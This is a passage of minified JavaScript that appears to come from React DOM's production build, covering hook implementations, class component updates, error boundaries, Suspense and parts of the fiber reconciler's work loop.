t=Xe(),n=t.queue;if(n===null)throw Error(d(311));n.lastRenderedReducer=e;var r=me,l=r.baseQueue,u=n.pending;if(u!==null){if(l!==null){var o=l.next;l.next=u.next,u.next=o}r.baseQueue=l=u,n.pending=null}if(l!==null){u=l.next,r=r.baseState;var i=o=null,s=null,m=u;do{var g=m.lane;if((bt&g)===g)s!==null&&(s=s.next={lane:0,action:m.action,hasEagerState:m.hasEagerState,eagerState:m.eagerState,next:null}),r=m.hasEagerState?m.eagerState:e(r,m.action);else{var w={lane:g,action:m.action,hasEagerState:m.hasEagerState,eagerState:m.eagerState,next:null};s===null?(i=s=w,o=r):s=s.next=w,oe.lanes|=g,en|=g}m=m.next}while(m!==null&&m!==u);s===null?o=r:s.next=i,tt(r,t.memoizedState)||(De=!0),t.memoizedState=r,t.baseState=o,t.baseQueue=s,n.lastRenderedState=r}if(e=n.interleaved,e!==null){l=e;do u=l.lane,oe.lanes|=u,en|=u,l=l.next;while(l!==e)}else l===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function Wu(e){var t=Xe(),n=t.queue;if(n===null)throw Error(d(311));n.lastRenderedReducer=e;var r=n.dispatch,l=n.pending,u=t.memoizedState;if(l!==null){n.pending=null;var o=l=l.next;do u=e(u,o.action),o=o.next;while(o!==l);tt(u,t.memoizedState)||(De=!0),t.memoizedState=u,t.baseQueue===null&&(t.baseState=u),n.lastRenderedState=u}return[u,r]}function hs(){}function vs(e,t){var n=oe,r=Xe(),l=t(),u=!tt(r.memoizedState,l);if(u&&(r.memoizedState=l,De=!0),r=r.queue,Qu(ws.bind(null,n,r,e),[e]),r.getSnapshot!==t||u||ye!==null&&ye.memoizedState.tag&1){if(n.flags|=2048,fr(9,gs.bind(null,n,r,l,t),void 0,null),ge===null)throw Error(d(349));bt&30||ys(n,t,l)}return l}function ys(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=oe.updateQueue,t===null?(t={lastEffect:null,stores:null},oe.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function gs(e,t,n,r){t.value=n,t.getSnapshot=r,Ss(t)&&ks(e)}function ws(e,t,n){return n(function(){Ss(t)&&ks(e)})}function Ss(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!tt(e,n)}catch{return!0}}function ks(e){var t=kt(e,1);t!==null&&ot(t,e,1,-1)}function Es(e){var t=pt();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:ar,lastRenderedState:e},t.queue=e,e=e.dispatch=fc.bind(null,oe,e),[t.memoizedState,e]}function fr(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=oe.updateQueue,t===null?(t={lastEffect:null,stores:null},oe.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function _s(){return Xe().memoizedState}function ul(e,t,n,r){var l=pt();oe.flags|=e,l.memoizedState=fr(1|t,n,void 0,r===void 0?null:r)}function ol(e,t,n,r){var l=Xe();r=r===void 0?null:r;var u=void 0;if(me!==null){var o=me.memoizedState;if(u=o.destroy,r!==null&&Vu(r,o.deps)){l.memoizedState=fr(t,n,u,r);return}}oe.flags|=e,l.memoizedState=fr(1|t,n,u,r)}function Cs(e,t){return ul(8390656,8,e,t)}function Qu(e,t){return ol(2048,8,e,t)}function xs(e,t){return ol(4,2,e,t)}function Ps(e,t){return ol(4,4,e,t)}function Ns(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function zs(e,t,n){return n=n!=null?n.concat([e]):null,ol(4,4,Ns.bind(null,t,e),n)}function Ku(){}function Ls(e,t){var n=Xe();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Vu(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function Ts(e,t){var n=Xe();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Vu(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function Rs(e,t,n){return bt&21?(tt(n,t)||(n=ii(),oe.lanes|=n,en|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,De=!0),e.memoizedState=n)}function sc(e,t){var n=X;X=n!==0&&4>n?n:4,e(!0);var r=Au.transition;Au.transition={};try{e(!1),t()}finally{X=n,Au.transition=r}}function Os(){return Xe().memoizedState}function ac(e,t,n){var r=Ht(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},Ms(e))Ds(t,n);else if(n=fs(e,t,n,r),n!==null){var l=Le();ot(n,e,r,l),js(n,t,r)}}function fc(e,t,n){var r=Ht(e),l={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(Ms(e))Ds(t,l);else{var u=e.alternate;if(e.lanes===0&&(u===null||u.lanes===0)&&(u=t.lastRenderedReducer,u!==null))try{var o=t.lastRenderedState,i=u(o,n);if(l.hasEagerState=!0,l.eagerState=i,tt(i,o)){var s=t.interleaved;s===null?(l.next=l,Mu(t)):(l.next=s.next,s.next=l),t.interleaved=l;return}}catch{}finally{}n=fs(e,t,l,r),n!==null&&(l=Le(),ot(n,e,r,l),js(n,t,r))}}function Ms(e){var t=e.alternate;return e===oe||t!==null&&t===oe}function Ds(e,t){ir=ll=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function js(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Xl(e,n)}}var il={readContext:Ye,useCallback:Ce,useContext:Ce,useEffect:Ce,useImperativeHandle:Ce,useInsertionEffect:Ce,useLayoutEffect:Ce,useMemo:Ce,useReducer:Ce,useRef:Ce,useState:Ce,useDebugValue:Ce,useDeferredValue:Ce,useTransition:Ce,useMutableSource:Ce,useSyncExternalStore:Ce,useId:Ce,unstable_isNewReconciler:!1},cc={readContext:Ye,useCallback:function(e,t){return pt().memoizedState=[e,t===void 0?null:t],e},useContext:Ye,useEffect:Cs,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,ul(4194308,4,Ns.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ul(4194308,4,e,t)},useInsertionEffect:function(e,t){return ul(4,2,e,t)},useMemo:function(e,t){var n=pt();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=pt();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=ac.bind(null,oe,e),[r.memoizedState,e]},useRef:function(e){var t=pt();return e={current:e},t.memoizedState=e},useState:Es,useDebugValue:Ku,useDeferredValue:function(e){return pt().memoizedState=e},useTransition:function(){var e=Es(!1),t=e[0];return e=sc.bind(null,e[1]),pt().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=oe,l=pt();if(le){if(n===void 0)throw Error(d(407));n=n()}else{if(n=t(),ge===null)throw Error(d(349));bt&30||ys(r,t,n)}l.memoizedState=n;var u={value:n,getSnapshot:t};return l.queue=u,Cs(ws.bind(null,r,u,e),[e]),r.flags|=2048,fr(9,gs.bind(null,r,u,n,t),void 0,null),n},useId:function(){var e=pt(),t=ge.identifierPrefix;if(le){var n=St,r=wt;n=(r&~(1<<32-et(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=sr++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=ic++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},dc={readContext:Ye,useCallback:Ls,useContext:Ye,useEffect:Qu,useImperativeHandle:zs,useInsertionEffect:xs,useLayoutEffect:Ps,useMemo:Ts,useReducer:Bu,useRef:_s,useState:function(){return Bu(ar)},useDebugValue:Ku,useDeferredValue:function(e){var t=Xe();return Rs(t,me.memoizedState,e)},useTransition:function(){var e=Bu(ar)[0],t=Xe().memoizedState;return[e,t]},useMutableSource:hs,useSyncExternalStore:vs,useId:Os,unstable_isNewReconciler:!1},pc={readContext:Ye,useCallback:Ls,useContext:Ye,useEffect:Qu,useImperativeHandle:zs,useInsertionEffect:xs,useLayoutEffect:Ps,useMemo:Ts,useReducer:Wu,useRef:_s,useState:function(){return Wu(ar)},useDebugValue:Ku,useDeferredValue:function(e){var t=Xe();return me===null?t.memoizedState=e:Rs(t,me.memoizedState,e)},useTransition:function(){var e=Wu(ar)[0],t=Xe().memoizedState;return[e,t]},useMutableSource:hs,useSyncExternalStore:vs,useId:Os,unstable_isNewReconciler:!1};function rt(e,t){if(e&&e.defaultProps){t=P({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function Yu(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:P({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var sl={isMounted:function(e){return(e=e._reactInternals)?Kt(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=Le(),l=Ht(e),u=Et(r,l);u.payload=t,n!=null&&(u.callback=n),t=Ft(e,u,l),t!==null&&(ot(t,e,l,r),el(t,e,l))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=Le(),l=Ht(e),u=Et(r,l);u.tag=1,u.payload=t,n!=null&&(u.callback=n),t=Ft(e,u,l),t!==null&&(ot(t,e,l,r),el(t,e,l))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=Le(),r=Ht(e),l=Et(n,r);l.tag=2,t!=null&&(l.callback=t),t=Ft(e,l,r),t!==null&&(ot(t,e,r,n),el(t,e,r))}};function Is(e,t,n,r,l,u,o){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,u,o):t.prototype&&t.prototype.isPureReactComponent?!Zn(n,r)||!Zn(l,u):!0}function Fs(e,t,n){var r=!1,l=Dt,u=t.contextType;return typeof u=="object"&&u!==null?u=Ye(u):(l=Me(t)?Xt:_e.current,r=t.contextTypes,u=(r=r!=null)?wn(e,l):Dt),t=new t(n,u),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=sl,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=l,e.__reactInternalMemoizedMaskedChildContext=u),t}function Us(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&sl.enqueueReplaceState(t,t.state,null)}function Xu(e,t,n,r){var l=e.stateNode;l.props=n,l.state=e.memoizedState,l.refs={},Du(e);var u=t.contextType;typeof u=="object"&&u!==null?l.context=Ye(u):(u=Me(t)?Xt:_e.current,l.context=wn(e,u)),l.state=e.memoizedState,u=t.getDerivedStateFromProps,typeof u=="function"&&(Yu(e,t,u,n),l.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof l.getSnapshotBeforeUpdate=="function"||typeof l.UNSAFE_componentWillMount!="function"&&typeof l.componentWillMount!="function"||(t=l.state,typeof l.componentWillMount=="function"&&l.componentWillMount(),typeof l.UNSAFE_componentWillMount=="function"&&l.UNSAFE_componentWillMount(),t!==l.state&&sl.enqueueReplaceState(l,l.state,null),tl(e,n,l,r),l.state=e.memoizedState),typeof l.componentDidMount=="function"&&(e.flags|=4194308)}function Nn(e,t){try{var n="",r=t;do n+=B(r),r=r.return;while(r);var l=n}catch(u){l=`
Error generating stack: `+u.message+`
`+u.stack}return{value:e,source:t,stack:l,digest:null}}function Gu(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function Zu(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var mc=typeof WeakMap=="function"?WeakMap:Map;function As(e,t,n){n=Et(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){hl||(hl=!0,co=r),Zu(e,t)},n}function Vs(e,t,n){n=Et(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var l=t.value;n.payload=function(){return r(l)},n.callback=function(){Zu(e,t)}}var u=e.stateNode;return u!==null&&typeof u.componentDidCatch=="function"&&(n.callback=function(){Zu(e,t),typeof r!="function"&&(At===null?At=new Set([this]):At.add(this));var o=t.stack;this.componentDidCatch(t.value,{componentStack:o!==null?o:""})}),n}function Hs(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new mc;var l=new Set;r.set(t,l)}else l=r.get(t),l===void 0&&(l=new Set,r.set(t,l));l.has(n)||(l.add(n),e=zc.bind(null,e,t,n),t.then(e,e))}function $s(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function Bs(e,t,n,r,l){return e.mode&1?(e.flags|=65536,e.lanes=l,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=Et(-1,1),t.tag=2,Ft(n,t,1))),n.lanes|=1),e)}var hc=Ee.ReactCurrentOwner,De=!1;function ze(e,t,n,r){t.child=e===null?as(t,null,n,r):_n(t,e.child,n,r)}function Ws(e,t,n,r,l){n=n.render;var u=t.ref;return xn(t,l),r=Hu(e,t,n,r,u,l),n=$u(),e!==null&&!De?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~l,_t(e,t,l)):(le&&n&&Cu(t),t.flags|=1,ze(e,t,r,l),t.child)}function Qs(e,t,n,r,l){if(e===null){var u=n.type;return typeof u=="function"&&!wo(u)&&u.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=u,Ks(e,t,u,r,l)):(e=kl(n.type,null,r,t,t.mode,l),e.ref=t.ref,e.return=t,t.child=e)}if(u=e.child,!(e.lanes&l)){var o=u.memoizedProps;if(n=n.compare,n=n!==null?n:Zn,n(o,r)&&e.ref===t.ref)return _t(e,t,l)}return t.flags|=1,e=Bt(u,r),e.ref=t.ref,e.return=t,t.child=e}function Ks(e,t,n,r,l){if(e!==null){var u=e.memoizedProps;if(Zn(u,r)&&e.ref===t.ref)if(De=!1,t.pendingProps=r=u,(e.lanes&l)!==0)e.flags&131072&&(De=!0);else return t.lanes=e.lanes,_t(e,t,l)}return Ju(e,t,n,r,l)}function Ys(e,t,n){var r=t.pendingProps,l=r.children,u=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},J(Ln,Be),Be|=n;else{if(!(n&1073741824))return e=u!==null?u.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,J(Ln,Be),Be|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=u!==null?u.baseLanes:n,J(Ln,Be),Be|=r}else u!==null?(r=u.baseLanes|n,t.memoizedState=null):r=n,J(Ln,Be),Be|=r;return ze(e,t,l,n),t.child}function Xs(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function Ju(e,t,n,r,l){var u=Me(n)?Xt:_e.current;return u=wn(t,u),xn(t,l),n=Hu(e,t,n,r,u,l),r=$u(),e!==null&&!De?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~l,_t(e,t,l)):(le&&r&&Cu(t),t.flags|=1,ze(e,t,n,l),t.child)}function Gs(e,t,n,r,l){if(Me(n)){var u=!0;Kr(t)}else u=!1;if(xn(t,l),t.stateNode===null)fl(e,t),Fs(t,n,r),Xu(t,n,r,l),r=!0;else if(e===null){var o=t.stateNode,i=t.memoizedProps;o.props=i;var s=o.context,m=n.contextType;typeof m=="object"&&m!==null?m=Ye(m):(m=Me(n)?Xt:_e.current,m=wn(t,m));var g=n.getDerivedStateFromProps,w=typeof g=="function"||typeof o.getSnapshotBeforeUpdate=="function";w||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(i!==r||s!==m)&&Us(t,o,r,m),It=!1;var v=t.memoizedState;o.state=v,tl(t,r,o,l),s=t.memoizedState,i!==r||v!==s||Oe.current||It?(typeof g=="function"&&(Yu(t,n,g,r),s=t.memoizedState),(i=It||Is(t,n,i,r,v,s,m))?(w||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount()),typeof o.componentDidMount=="function"&&(t.flags|=4194308)):(typeof o.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=s),o.props=r,o.state=s,o.context=m,r=i):(typeof o.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{o=t.stateNode,cs(e,t),i=t.memoizedProps,m=t.type===t.elementType?i:rt(t.type,i),o.props=m,w=t.pendingProps,v=o.context,s=n.contextType,typeof s=="object"&&s!==null?s=Ye(s):(s=Me(n)?Xt:_e.current,s=wn(t,s));var C=n.getDerivedStateFromProps;(g=typeof C=="function"||typeof o.getSnapshotBeforeUpdate=="function")||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(i!==w||v!==s)&&Us(t,o,r,s),It=!1,v=t.memoizedState,o.state=v,tl(t,r,o,l);var N=t.memoizedState;i!==w||v!==N||Oe.current||It?(typeof C=="function"&&(Yu(t,n,C,r),N=t.memoizedState),(m=It||Is(t,n,m,r,v,N,s)||!1)?(g||typeof o.UNSAFE_componentWillUpdate!="function"&&typeof o.componentWillUpdate!="function"||(typeof o.componentWillUpdate=="function"&&o.componentWillUpdate(r,N,s),typeof o.UNSAFE_componentWillUpdate=="function"&&o.UNSAFE_componentWillUpdate(r,N,s)),typeof o.componentDidUpdate=="function"&&(t.flags|=4),typeof o.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof o.componentDidUpdate!="function"||i===e.memoizedProps&&v===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||i===e.memoizedProps&&v===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=N),o.props=r,o.state=N,o.context=s,r=m):(typeof o.componentDidUpdate!="function"||i===e.memoizedProps&&v===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||i===e.memoizedProps&&v===e.memoizedState||(t.flags|=1024),r=!1)}return qu(e,t,n,r,u,l)}function qu(e,t,n,r,l,u){Xs(e,t);var o=(t.flags&128)!==0;if(!r&&!o)return l&&es(t,n,!1),_t(e,t,u);r=t.stateNode,hc.current=t;var i=o&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&o?(t.child=_n(t,e.child,null,u),t.child=_n(t,null,i,u)):ze(e,t,i,u),t.memoizedState=r.state,l&&es(t,n,!0),t.child}function Zs(e){var t=e.stateNode;t.pendingContext?qi(e,t.pendingContext,t.pendingContext!==t.context):t.context&&qi(e,t.context,!1),ju(e,t.containerInfo)}function Js(e,t,n,r,l){return En(),zu(l),t.flags|=256,ze(e,t,n,r),t.child}var bu={dehydrated:null,treeContext:null,retryLane:0};function eo(e){return{baseLanes:e,cachePool:null,transitions:null}}function qs(e,t,n){var r=t.pendingProps,l=ue.current,u=!1,o=(t.flags&128)!==0,i;if((i=o)||(i=e!==null&&e.memoizedState===null?!1:(l&2)!==0),i?(u=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(l|=1),J(ue,l&1),e===null)return Nu(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(o=r.children,e=r.fallback,u?(r=t.mode,u=t.child,o={mode:"hidden",children:o},!(r&1)&&u!==null?(u.childLanes=0,u.pendingProps=o):u=El(o,r,0,null),e=ln(e,r,n,null),u.return=t,e.return=t,u.sibling=e,t.child=u,t.child.memoizedState=eo(n),t.memoizedState=bu,e):to(t,o));if(l=e.memoizedState,l!==null&&(i=l.dehydrated,i!==null))return vc(e,t,o,r,i,l,n);if(u){u=r.fallback,o=t.mode,l=e.child,i=l.sibling;var s={mode:"hidden",children:r.children};return!(o&1)&&t.child!==l?(r=t.child,r.childLanes=0,r.pendingProps=s,t.deletions=null):(r=Bt(l,s),r.subtreeFlags=l.subtreeFlags&14680064),i!==null?u=Bt(i,u):(u=ln(u,o,n,null),u.flags|=2),u.return=t,r.return=t,r.sibling=u,t.child=r,r=u,u=t.child,o=e.child.memoizedState,o=o===null?eo(n):{baseLanes:o.baseLanes|n,cachePool:null,transitions:o.transitions},u.memoizedState=o,u.childLanes=e.childLanes&~n,t.memoizedState=bu,r}return u=e.child,e=u.sibling,r=Bt(u,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function to(e,t){return t=El({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function al(e,t,n,r){return r!==null&&zu(r),_n(t,e.child,null,n),e=to(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function vc(e,t,n,r,l,u,o){if(n)return t.flags&256?(t.flags&=-257,r=Gu(Error(d(422))),al(e,t,o,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(u=r.fallback,l=t.mode,r=El({mode:"visible",children:r.children},l,0,null),u=ln(u,l,o,null),u.flags|=2,r.return=t,u.return=t,r.sibling=u,t.child=r,t.mode&1&&_n(t,e.child,null,o),t.child.memoizedState=eo(o),t.memoizedState=bu,u);if(!(t.mode&1))return al(e,t,o,null);if(l.data==="$!"){if(r=l.nextSibling&&l.nextSibling.dataset,r)var i=r.dgst;return r=i,u=Error(d(419)),r=Gu(u,r,void 0),al(e,t,o,r)}if(i=(o&e.childLanes)!==0,De||i){if(r=ge,r!==null){switch(o&-o){case 4:l=2;break;case 16:l=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:l=32;break;case 536870912:l=268435456;break;default:l=0}l=l&(r.suspendedLanes|o)?0:l,l!==0&&l!==u.retryLane&&(u.retryLane=l,kt(e,l),ot(r,e,l,-1))}return go(),r=Gu(Error(d(421))),al(e,t,o,r)}return l.data==="$?"?(t.flags|=128,t.child=e.child,t=Lc.bind(null,e),l._reactRetry=t,null):(e=u.treeContext,$e=Ot(l.nextSibling),He=t,le=!0,nt=null,e!==null&&(Qe[Ke++]=wt,Qe[Ke++]=St,Qe[Ke++]=Gt,wt=e.id,St=e.overflow,Gt=t),t=to(t,r.children),t.flags|=4096,t)}function bs(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),Ou(e.return,t,n)}function no(e,t,n,r,l){var u=e.memoizedState;u===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:l}:(u.isBackwards=t,u.rendering=null,u.renderingStartTime=0,u.last=r,u.tail=n,u.tailMode=l)}function ea(e,t,n){var r=t.pendingProps,l=r.revealOrder,u=r.tail;if(ze(e,t,r.children,n),r=ue.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&bs(e,n,t);else if(e.tag===19)bs(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(J(ue,r),!(t.mode&1))t.memoizedState=null;else switch(l){case"forwards":for(n=t.child,l=null;n!==null;)e=n.alternate,e!==null&&nl(e)===null&&(l=n),n=n.sibling;n=l,n===null?(l=t.child,t.child=null):(l=n.sibling,n.sibling=null),no(t,!1,l,n,u);break;case"backwards":for(n=null,l=t.child,t.child=null;l!==null;){if(e=l.alternate,e!==null&&nl(e)===null){t.child=l;break}e=l.sibling,l.sibling=n,n=l,l=e}no(t,!0,n,null,u);break;case"together":no(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function fl(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function _t(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),en|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(d(153));if(t.child!==null){for(e=t.child,n=Bt(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=Bt(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function yc(e,t,n){switch(t.tag){case 3:Zs(t),En();break;case 5:ms(t);break;case 1:Me(t.type)&&Kr(t);break;case 4:ju(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,l=t.memoizedProps.value;J(qr,r._currentValue),r._currentValue=l;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(J(ue,ue.current&1),t.flags|=128,null):n&t.child.childLanes?qs(e,t,n):(J(ue,ue.current&1),e=_t(e,t,n),e!==null?e.sibling:null);J(ue,ue.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return ea(e,t,n);t.flags|=128}if(l=t.memoizedState,l!==null&&(l.rendering=null,l.tail=null,l.lastEffect=null),J(ue,ue.current),r)break;return null;case 22:case 23:return t.lanes=0,Ys(e,t,n)}return _t(e,t,n)}var ta,ro,na,ra;ta=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},ro=function(){},na=function(e,t,n,r){var l=e.memoizedProps;if(l!==r){e=t.stateNode,qt(dt.current);var u=null;switch(n){case"input":l=Ol(e,l),r=Ol(e,r),u=[];break;case"select":l=P({},l,{value:void 0}),r=P({},r,{value:void 0}),u=[];break;case"textarea":l=jl(e,l),r=jl(e,r),u=[];break;default:typeof l.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=Br)}Fl(n,r);var o;n=null;for(m in l)if(!r.hasOwnProperty(m)&&l.hasOwnProperty(m)&&l[m]!=null)if(m==="style"){var i=l[m];for(o in i)i.hasOwnProperty(o)&&(n||(n={}),n[o]="")}else m!=="dangerouslySetInnerHTML"&&m!=="children"&&m!=="suppressContentEditableWarning"&&m!=="suppressHydrationWarning"&&m!=="autoFocus"&&(_.hasOwnProperty(m)?u||(u=[]):(u=u||[]).push(m,null));for(m in r){var s=r[m];if(i=l!=null?l[m]:void 0,r.hasOwnProperty(m)&&s!==i&&(s!=null||i!=null))if(m==="style")if(i){for(o in i)!i.hasOwnProperty(o)||s&&s.hasOwnProperty(o)||(n||(n={}),n[o]="");for(o in s)s.hasOwnProperty(o)&&i[o]!==s[o]&&(n||(n={}),n[o]=s[o])}else n||(u||(u=[]),u.push(m,n)),n=s;else m==="dangerouslySetInnerHTML"?(s=s?s.__html:void 0,i=i?i.__html:void 0,s!=null&&i!==s&&(u=u||[]).push(m,s)):m==="children"?typeof s!="string"&&typeof s!="number"||(u=u||[]).push(m,""+s):m!=="suppressContentEditableWarning"&&m!=="suppressHydrationWarning"&&(_.hasOwnProperty(m)?(s!=null&&m==="onScroll"&&te("scroll",e),u||i===s||(u=[])):(u=u||[]).push(m,s))}n&&(u=u||[]).push("style",n);var m=u;(t.updateQueue=m)&&(t.flags|=4)}},ra=function(e,t,n,r){n!==r&&(t.flags|=4)};function cr(e,t){if(!le)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function xe(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var l=e.child;l!==null;)n|=l.lanes|l.childLanes,r|=l.subtreeFlags&14680064,r|=l.flags&14680064,l.return=e,l=l.sibling;else for(l=e.child;l!==null;)n|=l.lanes|l.childLanes,r|=l.subtreeFlags,r|=l.flags,l.return=e,l=l.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function gc(e,t,n){var r=t.pendingProps;switch(xu(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return xe(t),null;case 1:return Me(t.type)&&Qr(),xe(t),null;case 3:return r=t.stateNode,Pn(),ne(Oe),ne(_e),Uu(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Zr(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,nt!==null&&(ho(nt),nt=null))),ro(e,t),xe(t),null;case 5:Iu(t);var l=qt(or.current);if(n=t.type,e!==null&&t.stateNode!=null)na(e,t,n,r,l),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(d(166));return xe(t),null}if(e=qt(dt.current),Zr(t)){r=t.stateNode,n=t.type;var 